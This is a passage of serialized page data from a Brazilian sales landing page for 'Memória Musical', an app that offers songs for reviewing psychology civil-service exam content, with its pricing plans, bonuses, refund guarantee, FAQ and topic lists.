psicológica\"]}],\"$L2a\",\"$L2b\",\"$L2c\",\"$L2d\",\"$L2e\",\"$L2f\"]}]}],\"$L30\",\"$L31\"]}],\"$L32\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("21:[\"$\",\"section\",null,{\"className\":\"concursos section soft\",\"aria-labelledby\":\"concursos-title\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Para quais concursos?\"}],[\"$\",\"h2\",null,{\"id\":\"concursos-title\",\"children\":\"O Memória Musical serve para a sua preparação em Psicologia.\"}],[\"$\",\"p\",null,{\"children\":\"Desenvolvido para quem está se preparando para concursos e processos seletivos de Psicologia em todo o Brasil.\"}]]}],[\"$\",\"div\",null,{\"className\":\"concursos-list\",\"role\":\"list\",\"aria-label\":\"Concursos e processos seletivos atendidos\",\"children\":[[\"$\",\"p\",\"EBSERH / HU Brasil\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"EBSERH / HU Brasil\"]}],[\"$\",\"p\",\"Tribunais de Justiça e TRTs\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Tribunais de Justiça e TRTs\"]}],[\"$\",\"p\",\"Ministérios Públicos e Defensorias\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Ministérios Públicos e Defensorias\"]}],[\"$\",\"p\",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Prefeituras Municipais — CAPS, CRAS, CREAS e escolas\"]}],[\"$\",\"p\",\"Secretarias Estaduais de Saúde (SES)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Estaduais de Saúde (SES)\"]}],[\"$\",\"p\",\"Secretarias Municipais de Saúde (SMS)\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Secretarias Municipais de Saúde (SMS)\"]}],[\"$\",\"p\",\"Forças Armadas — Oficial Psicólogo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Forças Armadas — Oficial Psicólogo\"]}],[\"$\",\"p\",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Polícia Militar e Corpo de Bombeiros — Área da Saúde\"]}],[\"$\",\"p\",\"Sistema Prisional e Socioeducativo\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Sistema Prisional e Socioeducativo\"]}],[\"$\",\"p\",\"Universidades e Institutos Federais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Universidades e Institutos Federais\"]}],[\"$\",\"p\",\"Residências Multiprofissionais\",{\"role\":\"listitem\",\"children\":[\"✓ \",\"Residências Multiprofissionais\"]}]]}],[\"$\",\"p\",null,{\"className\":\"concursos-note\",\"children\":\"E muitos outros concursos da área da Psicologia.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("22:[\"$\",\"section\",null,{\"className\":\"comparison section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center light-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Menos atrito, mais frequência\"}],[\"$\",\"h2\",null,{\"children\":\"Qual revisão tem mais chance de caber no seu dia?\"}]]}],[\"$\",\"div\",null,{\"className\":\"compare-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"compare-old\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Revisão tradicional\"}],[\"$\",\"h3\",null,{\"children\":\"Depende de parar tudo.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"× PDFs extensos para reler\"}],[\"$\",\"li\",null,{\"children\":\"× Mais tempo diante da tela\"}],[\"$\",\"li\",null,{\"children\":\"× Difícil manter todos os dias\"}],[\"$\",\"li\",null,{\"children\":\"× Revisões deixadas para depois\"}]]}]]}],[\"$\",\"article\",null,{\"className\":\"compare-new\",\"children\":[[\"$\",\"span\",null,{\"className\":\"compare-label\",\"children\":\"Memória Musical\"}],[\"$\",\"h3\",null,{\"children\":\"Acompanha o que você já faz.\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Faixas rápidas por disciplina\"}],[\"$\",\"li\",null,{\"children\":\"✓ Ouça pelo celular\"}],[\"$\",\"li\",null,{\"children\":\"✓ Mais contato com os conteúdos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Fácil de repetir na rotina\"}]]}]]}]]}],[\"$\",\"p\",null,{\"className\":\"disclaimer-inline\",\"children\":\"O método é complementar: não substitui aulas, leitura ou resolução de questões.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("23:[\"$\",\"section\",null,{\"className\":\"bonuses section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading split-heading\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Incluído no plano anual\"}],[\"$\",\"h2\",null,{\"children\":\"5 bônus para transformar revisão em preparação.\"}]]}],[\"$\",\"p\",null,{\"children\":\"Ouça, entenda cada letra, siga o cronograma, pratique e mantenha o ritmo com outros alunos.\"}]]}],[\"$\",\"div\",null,{\"className\":\"bonus-grid\",\"children\":[[\"$\",\"article\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-checklist.webp\",\"alt\":\"Prévia do bônus: Checklist dos assuntos mais cobrados\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\"]}],[\"$\",\"h3\",null,{\"children\":\"Checklist dos assuntos mais cobrados\"}],[\"$\",\"p\",null,{\"children\":\"Saiba o que priorizar e acompanhe sua evolução pelos temas com maior incidência.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 37\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Banco de questões comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-questoes.webp\",\"alt\":\"Prévia do bônus: Banco de questões comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"02\"]}],[\"$\",\"h3\",null,{\"children\":\"Banco de questões comentadas\"}],[\"$\",\"p\",null,{\"children\":\"Pratique após cada revisão com questões organizadas por disciplina.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 47\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Comunidade exclusiva de alunos\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-comunidade.webp\",\"alt\":\"Prévia do bônus: Comunidade exclusiva de alunos\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"03\"]}],[\"$\",\"h3\",null,{\"children\":\"Comunidade exclusiva de alunos\"}],[\"$\",\"p\",null,{\"children\":\"Troque experiências, tire dúvidas e acompanhe as novidades do método.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Letras comentadas\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-letras.webp\",\"alt\":\"Prévia do bônus: Letras comentadas\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"04\"]}],[\"$\",\"h3\",null,{\"children\":\"Letras comentadas\"}],[\"$\",\"p\",null,{\"children\":\"A letra de cada música com os trechos-chave destacados e o conceito explicado.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}],[\"$\",\"article\",\"Cronograma de 30 dias até a prova\",{\"children\":[[\"$\",\"img\",null,{\"src\":\"/psicologia/media/bonus-cronograma.webp\",\"alt\":\"Prévia do bônus: Cronograma de 30 dias até a prova\",\"width\":\"1120\",\"height\":\"800\",\"loading\":\"lazy\",\"decoding\":\"async\"}],[\"$\",\"div\",null,{\"className\":\"bonus-copy\",\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"05\"]}],[\"$\",\"h3\",null,{\"children\":\"Cronograma de 30 dias até a prova\"}],[\"$\",\"p\",null,{\"children\":\"O que ouvir em cada dia, com revisões espaçadas para fixar o conteúdo.\"}],[\"$\",\"div\",null,{\"className\":\"bonus-price\",\"children\":[[\"$\",\"s\",null,{\"children\":[\"De \",\"R$ 27\"]}],[\"$\",\"strong\",null,{\"children\":\"por R$ 0\"}],[\"$\",\"small\",null,{\"children\":\"no plano anual\"}]]}]]}]]}]]}],[\"$\",\"div\",null,{\"className\":\"value-stack\",\"children\":[[\"$\",\"span\",null,{\"className\":\"value-title\",\"children\":\"Faça a conta do ano\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":[[\"$\",\"span\",null,{\"children\":[\"12 meses no plano mensal (12 × R$ \",\"47\",\")\"]}],[\"$\",\"s\",null,{\"children\":\"R$ 564\"}]]}],[[\"$\",\"li\",\"Checklist dos assuntos mais cobrados\",{\"children\":[[\"$\",\"span\",null,{\"children\":[\"Bônus \",\"01\",\" · \",\"Checklist dos assuntos mais cobrados\"]}],\"$L33\"]}],\"$L34\",\"$L35\",\"$L36\",\"$L37\"]]}],\"$L38\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("24:[\"$\",\"section\",null,{\"className\":\"desire\",\"aria-label\":\"Por que você faz concurso\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[\"$\",\"p\",null,{\"children\":[\"Exercer a Psicologia com \",[\"$\",\"strong\",null,{\"children\":\"salário que cai todo mês\"}],\", no CAPS, no hospital, na prefeitura, sem largar o que você ama.\"]}]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("25:[\"$\",\"section\",null,{\"className\":\"pricing section\",\"id\":\"oferta\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading center\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Escolha seu acesso\"}],[\"$\",\"h2\",null,{\"children\":\"Comece hoje a estudar com músicas.\"}],[\"$\",\"p\",null,{\"children\":\"Dois jeitos de começar. Os bônus vêm no plano anual.\"}]]}],[\"$\",\"div\",null,{\"className\":\"price-grid\",\"children\":[[\"$\",\"article\",null,{\"className\":\"price-card essential-plan\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon essential-ribbon\",\"children\":\"Para começar\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Assinatura mensal\"}],[\"$\",\"h3\",null,{\"children\":\"Acesso ao Método da Memória Musical\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"47\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"cobrança mensal recorrente · garantia de 7 dias\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}]]}],[\"$\",\"a\",null,{\"className\":\"button price-button essential-button\",\"href\":\"https://checkout.payt.com.br/b17b60c3521a34527a4c49d7173e4fa4\",\"data-goatcounter-click\":\"psi-checkout-mensal-47\",\"data-goatcounter-title\":\"Clique no checkout — Assinatura R$ 47/mês\",\"data-goatcounter-no-session\":\"1\",\"children\":[\"Assinar mensal por R$ \",\"47\"]}]]}],[\"$\",\"article\",null,{\"className\":\"price-card featured\",\"children\":[[\"$\",\"span\",null,{\"className\":\"price-ribbon complete-ribbon\",\"children\":\"Melhor escolha\"}],[\"$\",\"span\",null,{\"className\":\"plan-tag\",\"children\":\"Anual · Plano Completo\"}],[\"$\",\"h3\",null,{\"children\":\"Todo o método e todos os bônus\"}],[\"$\",\"div\",null,{\"className\":\"annual-price\",\"children\":[[\"$\",\"small\",null,{\"children\":\"R$\"}],[\"$\",\"strong\",null,{\"children\":\"20,37\"}],[\"$\",\"span\",null,{\"children\":\"/mês\"}]]}],[\"$\",\"p\",null,{\"className\":\"annual-payment\",\"children\":\"12x de R$ 20,37 no cartão · ou R$ 197 à vista\"}],[\"$\",\"span\",null,{\"className\":\"value-badge\",\"children\":\"Os 5 bônus inclusos\"}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",null,{\"children\":\"✓ Todas as playlists de Psicologia\"}],[\"$\",\"li\",null,{\"children\":\"✓ Conteúdos para concursos e Residência\"}],[\"$\",\"li\",null,{\"children\":\"✓ Novas músicas e temas adicionados constantemente\"}],[\"$\",\"li\",null,{\"children\":\"✓ Acesso pelo celular e computador\"}],[\"$\",\"li\",null,{\"children\":\"✓ Checklist dos assuntos mais cobrados\"}],[\"$\",\"li\",null,{\"children\":\"✓ Banco de questões comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Comunidade exclusiva de alunos\"}],[\"$\",\"li\",null,{\"children\":\"✓ Letras comentadas\"}],[\"$\",\"li\",null,{\"children\":\"✓ Cronograma de 30 dias até a prova\"}],[\"$\",\"li\",null,{\"children\":\"✓ Suporte prioritário\"}]]}],[\"$\",\"a\",null,{\"className\":\"button primary price-button\",\"href\":\"https://checkout.payt.com.br/d046eb98258b957a424c4693ae5bdcff\",\"data-goatcounter-click\":\"psi-checkout-anual-197\",\"data-goatcounter-title\":\"Clique no checkout — Plano Anual R$ 197\",\"data-goatcounter-no-session\":\"1\",\"children\":\"Quero o Plano Completo\"}]]}]]}],[\"$\",\"p\",null,{\"className\":\"secure-note\",\"children\":\"🔒 Compra segura · Liberação imediata · Garantia de 7 dias\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("26:[\"$\",\"section\",null,{\"className\":\"guarantee section dark\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap guarantee-grid\",\"children\":[[\"$\",\"div\",null,{\"className\":\"guarantee-seal\",\"children\":[[\"$\",\"strong\",null,{\"children\":\"7\"}],[\"$\",\"span\",null,{\"children\":\"DIAS\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow light\",\"children\":\"Risco reduzido\"}],[\"$\",\"h2\",null,{\"children\":\"Ouça, explore e veja se o método cabe na sua rotina.\"}],[\"$\",\"p\",null,{\"children\":\"Você tem 7 dias para experimentar. Se perceber que o Método da Memória Musical não faz sentido para você, basta solicitar o reembolso.\"}],[\"$\",\"strong\",null,{\"children\":\"O risco fica do nosso lado.\"}]]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("27:[\"$\",\"section\",null,{\"className\":\"faq section\",\"children\":[\"$\",\"div\",null,{\"className\":\"wrap narrow\",\"children\":[[\"$\",\"div\",null,{\"className\":\"section-heading\",\"children\":[[\"$\",\"span\",null,{\"className\":\"eyebrow\",\"children\":\"Perguntas frequentes\"}],[\"$\",\"h2\",null,{\"children\":\"Antes de dar o play, tire suas dúvidas.\"}]]}],[\"$\",\"div\",null,{\"className\":\"faq-list\",\"children\":[[\"$\",\"details\",\"O que é o Memória Musical para concursos de Psicologia?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"1. O que é o Memória Musical para concursos de Psicologia?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"É um aplicativo com músicas feitas a partir do que mais cai nos concursos de Psicologia. A letra é o próprio conteúdo: leis, resoluções, autores e critérios do DSM. Você dá o play e revisa em qualquer momento do dia.\"}]]}],[\"$\",\"details\",\"O que está incluído no acesso?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"2. O que está incluído no acesso?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Todas as músicas e playlists de Psicologia do catálogo, no celular e no computador. No plano anual você também leva os 5 bônus: checklist dos assuntos mais cobrados, banco de questões comentadas, comunidade de alunos, letras comentadas e cronograma de 30 dias.\"}]]}],[\"$\",\"details\",\"Para quais concursos o Memória Musical serve?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"3. Para quais concursos o Memória Musical serve?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Para cargos de Psicologia na saúde (EBSERH, secretarias, CAPS), tribunais, prefeituras e outros órgãos públicos. Como cada edital tem seu recorte, compare os temas do app com o edital do seu concurso.\"}]]}],[\"$\",\"details\",\"As músicas cobrem todo o conteúdo do meu edital?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"4. As músicas cobrem todo o conteúdo do meu edital?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não necessariamente. O catálogo reúne os temas listados nesta página, que são os que mais se repetem nas provas. Cada concurso pode cobrar algo a mais, então acompanhe sempre o edital oficial.\"}]]}],[\"$\",\"details\",\"Isso não é coisa de ENEM? Não é infantil?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"5. Isso não é coisa de ENEM? Não é infantil?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Não. As letras trazem o conteúdo no nível do concurso: número e ano de lei, artigo de resolução, critério diagnóstico do DSM‑5‑TR. O formato é leve, mas o que você revisa é exatamente o que a banca cobra.\"}]]}],[\"$\",\"details\",\"Música não atrapalha a concentração?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"6. Música não atrapalha a concentração?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Aqui você não estuda com música de fundo. A música é o estudo: a letra é o conteúdo. Você não divide a atenção entre duas coisas, porque o que você está ouvindo é a própria matéria.\"}]]}],[\"$\",\"details\",\"Como estudar ouvindo música pode ajudar?\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"7. Como estudar ouvindo música pode ajudar?\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Pelo mesmo motivo que você sabe de cor aquela música que nunca quis decorar: ritmo e repetição fazem o conteúdo grudar. Quando o refrão volta na cabeça, a matéria volta junto. Cada pessoa tem seu ritmo, e o app complementa o seu estudo, sem prometer aprovação.\"}]]}],[\"$\",\"details\",\"Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",{\"children\":[[\"$\",\"summary\",null,{\"children\":[\"8. Serve pra mim? Tenho TDAH, ou tenho mais de 40 anos.\",[\"$\",\"span\",null,{\"children\":\"+\"}]]}],[\"$\",\"p\",null,{\"children\":\"Serve como ferramenta de revisão para qualquer pessoa que estuda para concurso, em qualquer idade. Faixas curtas, que você pode repetir quantas vezes quiser, costumam ser mais fáceis de encaixar na rotina do que blocos longos de leitura. Se você tem TDAH, use o app como complemento ao acompanhamento e ao método que já funcionam para você.\"}]]}],\"$L39\",\"$L3a\",\"$L3b\",\"$L3c\",\"$L3d\",\"$L3e\",\"$L3f\",\"$L40\",\"$L41\",\"$L42\"]}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("28:[\"$\",\"footer\",null,{\"children\":[\"$\",\"div\",null,{\"className\":\"wrap footer-inner\",\"children\":[[\"$\",\"a\",null,{\"className\":\"brand\",\"href\":\"#inicio\",\"children\":[[\"$\",\"span\",null,{\"className\":\"brand-mark\",\"children\":\"♪\"}],[\"$\",\"span\",null,{\"children\":\"MEMÓRIA MUSICAL\"}]]}],[\"$\",\"p\",null,{\"children\":\"© 2026 Método da Memória Musical. Todos os direitos reservados.\"}],[\"$\",\"p\",null,{\"className\":\"legal\",\"children\":\"Este produto é um recurso complementar de revisão e não garante aprovação. Resultados variam conforme dedicação, rotina de estudos e outros fatores individuais.\"}]]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("2a:[\"$\",\"span\",\"Recrutamento e seleção-36\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Recrutamento e seleção\"]}]\n2b:[\"$\",\"span\",\"Saúde do trabalhador-37\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde do trabalhador\"]}]\n2c:[\"$\",\"span\",\"Dificuldades de aprendizagem-38\",{\"className\":\"pill \",\"children\":[\"\",\"Dificuldades de aprendizagem\"]}]\n2d:[\"$\",\"span\",\"Inclusão-39\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Inclusão\"]}]\n2e:[\"$\",\"span\",\"Psicologia do esporte-40\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do esporte\"]}]\n2f:[\"$\",\"span\",\"Saúde da criança e do adolescente-41\",{\"className\":\"pill \",\"children\":[\"\",\"Saúde da criança e do adolescente\"]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("30:[\"$\",\"div\",\"1\",{\"className\":\"marquee-row reverse\",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Princípios fundamentais-0\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-1\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-2\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-3\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-4\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-5\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-6\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-7\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-8\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-9\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-10\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-11\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-12\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-13\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-14\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-15\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-16\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-17\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],[\"$\",\"span\",\"Políticas públicas de saúde-18\",{\"className\":\"pill \",\"children\":[\"\",\"Políticas públicas de saúde\"]}],[\"$\",\"span\",\"Psicologia do trânsito-19\",{\"className\":\"pill \",\"children\":[\"\",\"Psicologia do trânsito\"]}],[\"$\",\"span\",\"Envelhecimento e cuidado-20\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Envelhecimento e cuidado\"]}],[\"$\",\"span\",\"Princípios fundamentais-21\",{\"className\":\"pill \",\"children\":[\"\",\"Princípios fundamentais\"]}],[\"$\",\"span\",\"Sigilo e suas exceções-22\",{\"className\":\"pill \",\"children\":[\"\",\"Sigilo e suas exceções\"]}],[\"$\",\"span\",\"Res. CFP 06/2019 · documentos escritos-23\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 06/2019 · documentos escritos\"]}],[\"$\",\"span\",\"Lei 10.216/2001-24\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 10.216/2001\"]}],[\"$\",\"span\",\"Redução de danos-25\",{\"className\":\"pill \",\"children\":[\"\",\"Redução de danos\"]}],[\"$\",\"span\",\"Princípios e diretrizes-26\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Princípios e diretrizes\"]}],[\"$\",\"span\",\"Clínica ampliada e PTS-27\",{\"className\":\"pill \",\"children\":[\"\",\"Clínica ampliada e PTS\"]}],[\"$\",\"span\",\"PAIF e PAEFI-28\",{\"className\":\"pill \",\"children\":[\"\",\"PAIF e PAEFI\"]}],[\"$\",\"span\",\"Funções psíquicas-29\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Funções psíquicas\"]}],[\"$\",\"span\",\"DSM e CID-30\",{\"className\":\"pill \",\"children\":[\"\",\"DSM e CID\"]}],[\"$\",\"span\",\"Análise do Comportamento-31\",{\"className\":\"pill \",\"children\":[\"\",\"Análise do Comportamento\"]}],[\"$\",\"span\",\"Psicologia histórico-cultural-32\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Psicologia histórico-cultural\"]}],[\"$\",\"span\",\"Fases psicossexuais-33\",{\"className\":\"pill \",\"children\":[\"\",\"Fases psicossexuais\"]}],[\"$\",\"span\",\"ECA (Lei 8.069/1990)-34\",{\"className\":\"pill \",\"children\":[\"\",\"ECA (Lei 8.069/1990)\"]}],[\"$\",\"span\",\"Alienação parental-35\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Alienação parental\"]}],[\"$\",\"span\",\"Treinamento e desenvolvimento-36\",{\"className\":\"pill \",\"children\":[\"\",\"Treinamento e desenvolvimento\"]}],[\"$\",\"span\",\"Avaliação de desempenho-37\",{\"className\":\"pill \",\"children\":[\"\",\"Avaliação de desempenho\"]}],[\"$\",\"span\",\"Processos grupais-38\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Processos grupais\"]}],\"$L43\",\"$L44\",\"$L45\"]}]}]\n")</script><script>self.__VINEXT_RSC_CHUNKS__=self.__VINEXT_RSC_CHUNKS__||[];self.__VINEXT_RSC_CHUNKS__.push("31:[\"$\",\"div\",\"2\",{\"className\":\"marquee-row \",\"children\":[\"$\",\"div\",null,{\"className\":\"marquee-track\",\"children\":[[\"$\",\"span\",\"Lei 4.119/1962-0\",{\"className\":\"pill \",\"children\":[\"\",\"Lei 4.119/1962\"]}],[\"$\",\"span\",\"Res. CFP 31/2022-1\",{\"className\":\"pill pill-on\",\"children\":[\"+ \",\"Res. CFP 31/2022\"]}],[\"$\",\"span\",\"Psicodiagnóstico-2\",{\"className\":\"pill \",\"children\":[\"\",\"Psicodiagnóstico\"]}],[\"$\",\"span\",\"RAPS (Portaria 3.088/2011)-3\",{\"className\":\"pill \",\"children\":[\"\",\"RAPS (Portaria 3.088/2011)\"]}],[\"$\",\"span\",\"Matriciamento-4\",{\"className\":\"pill 